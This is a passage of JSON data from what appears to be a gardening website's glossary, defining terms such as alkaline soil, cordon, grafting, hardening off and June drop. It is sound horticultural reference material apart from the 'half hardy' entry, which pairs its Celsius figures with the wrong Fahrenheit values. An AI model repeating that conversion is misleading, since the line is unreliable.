bin.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/51f1f6d2-f648-4728-a77b-e25f31a179d5/Aerate-PUB0000285-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a33f2ef7-7ff3-47bd-8b1d-2d2e6de88d54","id":53,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":59,"keyword":"Alkaline soil","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Neutral soil has a pH of 7. \u003Cstrong>Alkaline (lime-rich) soil\u003C/strong> has a pH above 7, and the higher the pH, the more alkaline the soil. Chalky or limestone soils are alkaline. You can measure your soil pH using a simple testing kit. If you have alkaline soil, choose plants that will thrive in it – acid-loving or ericaceous plants such as rhododendrons will not. Club root disease (which affects brassicas) is less prevalent in alkaline soil.\r\n \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2ae613dc-0b1b-4bd4-8ce9-a095c0a5f3e5/Alkaline-soil-pub0011121-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cc98cc81-ca36-4b8a-b177-7ace53c8b005","id":54,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":60,"keyword":"Arbour","content":"A shady garden alcove with seating inside – usually a simple wooden structure with climbing plants growing over it.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7578453-9326-4b16-9750-c43411b76fd5/Arbour-ADV0000304-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6246e828-162c-44ee-9237-23f7871c0c6a","id":55,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":61,"keyword":"Bark ringing","content":"A technique to stop or slow the growth of, usually, a fruit tree, by cutting out a narrow ring of bark around the trunk or a branch. The ring can be full or partial, depending on the degree of slowing needed. Skill is required, as it can kill the tree if done over-enthusiastically. Root pruning is a safer option for fruit trees.&nbsp;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d58ad70c-babb-412d-8df8-8c0a3f983c1f","id":56,"displayOrder":0,"parentId":0,"modified":"2021-07-19T11:59:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":62,"keyword":"Biodegradable ","content":"Anything that can be decomposed by fungi, bacteria and micro-organisms, so it doesn’t persist indefinitely in the environment. Biodegradable plastics are usually made from plants, such as bamboo, rather than fossil fuels. Ideally, products that claim to be biodegradable should break down quickly and leave nothing harmful behind. However, they may need specific conditions in order to biodegrade successfully or may produce greenhouse gases such as methane in the process.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7443df40-b165-4cdf-9b6e-b0b2e56484c0/Biodegradable-MAR0040933-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5d0f1c68-2488-4d20-87e8-1eb7e8e8889b","id":57,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":63,"keyword":"Biological pest control","content":"Using natural predators or nematodes to kill pests. Various \u003Cstrong>biological pest controls\u003C/strong> are available, each specific to a certain pest, including slugs, vine weevil larvae, aphids and red spider mites. Biological controls are particularly useful if you want to avoid using pesticides. As they are living organisms, they must usually be applied soon after buying, under specific conditions, and some are only effective within an enclosed area, such as a greenhouse.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aa182e75-2485-42cb-ab09-f1b1c6b8ea84/Biological-pest-control-Ladybird_0006-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"fc7e3237-1df3-4f97-8cdf-477dde5abf84","id":58,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":64,"keyword":"Bolting","content":"When a vegetable plant starts flowering and forming seeds, often prematurely, making the crop unusable – salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause \u003Cstrong>bolting\u003C/strong> in a wide range of vegetables, including lettuces, onions , carrots and otheer root crops. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fc114122-9e36-4f18-bba8-c97be778acad/Bolting-PUB0027569-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8d6fcd4c-3e84-4755-88b3-8a226064cc21","id":59,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":65,"keyword":"Catch crop ","content":"A fast-maturing crop grown in space freed up after harvesting one main crop, before sowing or planting the next.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6f21076b-91fd-4310-8d3a-684631913c17","id":60,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":67,"keyword":"Compost","content":"Can refer to either home-made garden compost or seed/potting compost: &bull; Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9ec90c81-7888-485a-9e5e-c5eecb93e844","id":61,"displayOrder":0,"parentId":0,"modified":"2023-08-04T11:38:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":69,"keyword":"Cordon","content":"A plant that is restricted by pruning to usually one main stem, either upright or at a 45 degree angle, with short fruiting side-shoots (spurs). Apples, pears, gooseberries, tomatoes, redcurrants and whitecurrants are often grown as \u003Cstrong>cordons\u003C/strong>, especially where space is limited. Sweet peas can be grown as \u003Cstrong>cordons\u003C/strong> to produce large flowers for exhibition.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/90be0e59-9a63-482d-903a-5a559560952c/Cordon-PUB0029382-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f98a663b-cd65-4a2c-bc2c-d4764fa17a8c","id":63,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":71,"keyword":"cut and come again","content":"A method of harvesting leafy crops so the plants continue to grow and sprout further leaves, providing several pickings over a long period. Snip off just a few outer leaves from each plant, rather than all of them, leaving the inner leaves to grow, for picking in a few weeks. Suitable candidates include lettuces and most types of salad leaves, as well as chard, spinach, mizuna and kale.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7c04c74-0801-4b3c-be38-a6b2612bd6c2/Cut-and-come-again-PUB0027575-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"12a46736-a6cf-4295-b13a-7829c11598f1","id":64,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":72,"keyword":"cuttings ","content":"A method of growing new plants from parts of an existing plant, such as sections of root, stem, leaf or bud. When prepared correctly and planted in the right conditions, they can produce roots and eventually become independent plants. There is a wide range of different methods for taking cuttings, depending on the plant and time of year.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/97b4035e-013e-47a1-a479-87d87123f4d0/Cuttings-PUB0028168-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f67cef1a-1c31-4644-8827-43890c305a28","id":65,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":73,"keyword":"damping off","content":"&lsquo;This is a disease problem that affects seed and seedlings, mainly growing indoors, causing them to fail to emerge or to collapse and die rapidly. It&rsquo;s more prevalent when seedlings are overcrowded, humidity is high and air circulation is poor. Sow seeds thinly, avoid overwatering, and prick out seedlings as soon as possible to give them plenty of space and air.&rsquo;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bb48c097-23a9-4914-b4d5-93fc126fc6c6/Damping-off-pub0011284-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a8889dc7-1a26-449b-9253-d18a4fffab82","id":66,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:37:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":74,"keyword":"dibber","content":"A small stick used to make holes in potting compost for sowing seeds or transplanting small seedlings. Various items can be repurposed as\u003Cstrong> dibbers\u003C/strong>, including pencils, plant labels and chop sticks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/cc4fa695-60d0-401d-8d02-a18021bec602/Dibber-PUB0031238-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b093b55-c262-43b8-9e27-42dbc670af2b","id":67,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":75,"keyword":"Double digging","content":"A traditional method of digging soil deeply, which is now rarely carried out as no-dig methods or minimal soil cultivation are best for soil health. However, double digging can be useful to relieve soil compaction, solve drainage issues and incorporate well-rotted manure or garden compost into vegetable plots where deep-rooted crops will be grown.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c9b01e-9e02-461a-bc0b-6d8eefd4b16b/Double-digging-pub0011010-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"12dd082d-3828-4276-8d25-700e2585034a","id":68,"displayOrder":0,"parentId":0,"modified":"2025-02-10T14:41:41","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":76,"keyword":"earthing up ","content":"Mounding soil up around plants, usually specific vegetable crops. With potato plants, it protects early shoots from frost and ensures new tubers aren’t exposed to light, which can make them green and poisonous. With tall or top-heavy plants such as brassicas, it helps to prevent windrock, which can loosen the roots. Leeks and celery are earthed up to blanch the stems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ef3720d6-e89f-4dc5-b89f-c99ec5a0ad58/Earthing-up-PUB0031716-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"183bee50-fe7c-4889-b7d7-9bc50550661d","id":69,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":78,"keyword":"espalier","content":"A fruit tree that has been trained flat against a wall or fence and regularly pruned to form a single vertical trunk with three to five pairs of horizontal side branches. This traditional growing method is both ornamental and productive. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e74d2d74-84a3-4a3c-8bbb-6b7d2fef28c4/Espalier-MAR0044597-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"da2f5f8e-7eba-4dbb-8264-fd73ec17b003","id":70,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":79,"keyword":"F1 hybrid ","content":"These are cultivars, usually of vegetables or annual flowers, that have been bred to offer uniformity and specific desirable characteristics, such as strong, healthy growth and abundant flowers or fruits. They are produced by crossing two stable seed lines (called inbred lines). Seeds of \u003Cstrong>F1 hybrids\u003C/strong> tend to be more expensive, but generally produce more robust, uniform plants that are better able to cope with adverse conditions. However, seeds saved from F1 hybrids will not produce offspring that are identical to the parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/07e99325-cac4-40a2-8699-eed4c288a5ae/F1-hybrid-PUB0017125-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c8997f5d-851d-4c7a-8ea7-95896e47296e","id":71,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":80,"keyword":"F2 hybrid ","content":"The offspring produced by self-pollination or cross-pollinating of F1 hybrid plants. \u003Cstrong>F2 hybrids\u003C/strong> are generally less vigorous and/or less uniform than their F1 hybrid parents, but are cheaper to buy and usually still retain many of their parents’ key attributes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3251ff3c-b4a7-4113-abd7-26f5f9f9bb17/F2-hybrid-WSY0007321-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dab74e06-001e-4622-b09c-a09537769053","id":72,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":81,"keyword":"fan trained","content":"A method of training and pruning fruit trees flat against a wall or fence, so they have a short trunk and multiple straight branches fanning outwards. Fruit is produced on short stubby side-branches (spurs). Both attractive and productive, this traditional growing method is suitable for apples, apricots, cherries, nectarines, peaches, pears and plums.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c1b74a44-d2f2-43d0-a0b5-c640e1576692/Fan-trained-PUB0039657-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"63604d73-0c68-40e4-8075-b31f766f8ec3","id":73,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":82,"keyword":"foliar feeding ","content":"Spraying a dilute solution of fertiliser onto a plant’s leaves, rather than the soil. Plants generally absorb nutrients rapidly through their leaves. It is best applied in the early morning or evening, as leaves can become scorched if sprayed in bright sunlight.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"88ce43b8-0111-470e-96a3-7e567c442fe3","id":74,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":83,"keyword":"forcing ","content":"Artificially speeding up a plant’s growth, flowering or fruiting, usually by manipulation of temperature and light. Rhubarb and chicory can be forced in late winter by covering with a forcing jar or bucket, or by placing potted plants in the dark, to produce earlier, paler, sweeter growth. Hyacinths and other spring bulbs are often forced, so they flower earlier indoors. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/44e239bd-4403-445f-97b0-22b612a3cd86/Forcing-PUB0038057-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f9dbe255-52ba-4b30-b97b-90d0baee76ef","id":75,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":84,"keyword":"fruit thinning","content":"Removing excess young fruits – on apple, pear, plum, peach and nectarine trees – to improve individual fruit size and quality and reduce an overly plentiful crop. It may also be done to prevent branches breaking under the weight of a full crop or to even out irregular cropping, when a tree fruits heavy one year and poorly the next. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7b3311b5-a12a-430e-bf85-106691daf4ce/Fruit-thinning-PUB0038039-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6f34c248-d314-4450-a905-b9f390e73fbd","id":76,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":87,"keyword":"garden ready plants ","content":"A term used by retailers to describe large plug plants (grown in modules) that can be planted straight into the garden. Unlike the various smaller sizes of plug plants, they don’t need to be potted up and grown on indoors until larger. They are useful if you don’t have space indoors, but are more expensive than smaller plug plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5afab385-b6de-4588-85c4-5a60555479ab/Garden-ready-plants-PUB0026997-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9f76e3fe-23f6-4012-b3b0-779e8b9e005a","id":77,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":89,"keyword":"going to seed ","content":"\u003Cstrong>Going to seed\u003C/strong>  \r\n• When a plant starts forming seeds after flowering. \r\n• Also used to mean bolting: when a vegetable plants starts flowering and forming seeds, often prematurely, making the crop unusable – salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause bolting in a wide range of vegetables, including lettuces, onions and carrots. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/dabcac0f-2a8b-4387-a22a-f2d408f9aae1/Going-to-seed-WSYD0012687-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"879eebb6-24cb-48dc-b633-22fbed3690c4","id":78,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":90,"keyword":"grafting","content":"This involves joining the roots of one plant to the stem of another related plant, so they fuse together to form one plant. There are various methods, all requiring great skill. \u003Cstrong>Grafting\u003C/strong> is mainly carried out by commercial growers to combine one plant’s qualities of flowering or fruiting (the upper section or scion) with the vigour or resilience of the other (the roots or rootstock). Fruit trees are often grafted, along with a few ornamental shrubs and trees, and in recent years grafted vegetable plants (mainly tomatoes, but also chillies, cucumbers, aubergines, etc) have become available. \r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/38cb373f-771f-48e1-a7df-892b898d8a29/Grafting-ADV0000584-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d883d761-0ad5-41dc-9af3-ab950e37f6ec","id":79,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":91,"keyword":"green manure","content":"Various fast-growing plants that are sown densely on bare ground, usually in vegetable plots, to protect the soil and suppress weeds. When the area is then required for crops, the \u003Cstrong>green manure\u003C/strong> is dug into the soil to enrich it. A wide range of plants can be used, including alfalfa, red clover, mustard and fenugreek. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/85a7c0a8-da28-413e-b135-6178cea80f6c/Green-manure-PUB0014479-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"71054d17-9bfc-4a38-a0ba-8e83d67b3bab","id":80,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":92,"keyword":"Growing on ","content":"Transferring young plants from one container to a slightly larger one, where they will have more room to grow and fresh potting compost. This encourages continuous, healthy growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/683a81c2-33b8-46a6-99e3-bde60d8160a9/Growing-on-PUB0031251-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c46b467e-1223-4f8d-aa47-b860128b6e9e","id":81,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":93,"keyword":"growing season ","content":"The period of time when an individual plant is in active growth. This will depend on the local climate and light levels, and can vary between different plants, although it is broadly from spring to autumn.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/770f0659-8bd6-47b5-bfd8-70ebdca6defa/Growing-season-MAR0002886-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d2319b22-5b6d-4b09-ab83-ef06669b18ba","id":82,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":94,"keyword":"half hardy","content":"Applies to plants that can survive temperatures down to between 1°C (23°F) and -5°C (34°F), so in the UK are usually grown outdoors from late spring or early summer through to autumn, depending on the local climate. They may survive winter in an unheated greenhouse, or in mild regions and very warm sheltered spots may even cope outdoors. \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3784ef9d-02de-42d7-91c5-9705a709cfdf/Half-hardy_KOT2504-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ec33ea16-dd96-4736-ab44-0e54c77410c5","id":83,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":95,"keyword":"hand pollination  ","content":"Transferring pollen from the anthers of one flower to the stigma of another, using a small paint brush or similar. It may be done for various reasons, including by plant breeders to ensure pollination by a specific plant, and by gardeners to improve pollination rates when there are few natural pollinators around, for example in a greenhouse or during poor weather at blossom time.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b9c92f78-cdca-48ee-941c-e5e556d76cfb/Hand-pollination-ADV0000606-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"34ab491a-c009-4a30-a371-263dece7401e","id":84,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":96,"keyword":"Hardening off ","content":"Gradually acclimatising tender or indoor-raised plants to outdoor conditions, to toughen them up and prevent a check in growth. Place plants outside in a sheltered spot during the day then bring indoors at night for a couple of weeks. Or place in a coldframe, opening the lid during the day.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a797376-a543-4442-9378-609e3f83039a/Hardening-off-PUB0021446-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d83c2aa7-d600-44dc-8649-9bf6c7f5d989","id":85,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":97,"keyword":"hardpan, iron pan, soil pan ","content":"A layer of dense or compacted soil, usually below the topsoil, that prevents water draining away and may restrict root growth. It can be alleviated by deep digging to break it up and by incorporating lots of well-rotted manure or garden compost to improve the soil structure and encourage earthworms. In some situations, adding lime or gypsum may slowly reduce a soil pan.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c28162dd-c26b-47e6-b738-bdca4601178a","id":86,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":98,"keyword":"heavy soil ","content":"Also known as clay soil. It is dense and slightly sticky, made of fine clay particles, and can be heavy and difficult to dig. It often drains poorly after rain and warms up slowly in spring, but is usually fertile and holds water well.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ce591a28-8563-493e-9b20-175fe450cd28/Heavy-soil-pub0011121-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"82cc7bc0-e3e9-4a68-b59e-edb44b6b06e0","id":87,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":101,"keyword":"Hoeing","content":"Hoes are multi-purpose tools for weeding (especially between rows of veg), loosening the soil surface, making seed drills, earthing up plants, and more. There are various types with different shaped blades. \u003Cstrong>Hoeing\u003C/strong> to remove weeds is best done on a warm, dry day, so you slice easily through weed stems just below the surface.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5983ee2c-b7a8-4833-a9a2-204a8f41e937/Hoeing-PUB0021776-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7ced5cf6-5975-4a10-a056-c57f2e35e022","id":89,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":108,"keyword":"John Innes compost ","content":"A series of soil-based seed and potting composts made to specific formula developed by the John Innes Horticultural Institute in the 1930s. Most mixes contain loam, sand, peat substitute, ground chalk and varying amounts of added fertilisers, according to their purpose.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a369abeb-aa93-4e37-be7e-4528dfdd3d0e/John-Innes-compost-PUB0036938-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7f794c44-8b50-4158-9bea-6c0de1918a81","id":91,"displayOrder":0,"parentId":0,"modified":"2025-02-10T14:43:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":109,"keyword":"June drop","content":"Many fruit trees, including apples, pears, plums and cherries, naturally shed some of their immature fruits in early summer. The fruitlets fall over a short period, which may look alarming but is not generally a cause for concern, as a good crop usually remains on the tree. Planned fruit thinning should be done straight after the \u003Cstrong>June 